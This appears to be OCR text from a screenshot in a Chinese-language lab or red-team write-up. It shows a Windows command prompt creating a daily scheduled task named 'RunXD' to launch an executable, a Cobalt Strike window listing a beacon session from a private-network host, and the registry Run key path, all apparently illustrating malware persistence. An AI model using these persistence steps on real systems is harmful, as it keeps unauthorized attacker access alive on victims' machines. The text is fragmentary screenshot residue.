 管理员: C:\Windows\system32\cmd.exe
icrosoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>schtasks /create /tn "RunXD" /tr "C:\Users\Administrator\Desktop\test\11.exe" /sc daily /st 23:12
成功: 成功创建计划任务 "RunXD"。
C:\Users\Administrator>
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 ... pid arch last sleep
192.168.139.222 192.168.139.222 kali Ad... WIN-B2F... ... 4... x64 2s 1 minute
SysPrepTapi
算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
英 23:12
2024/12/17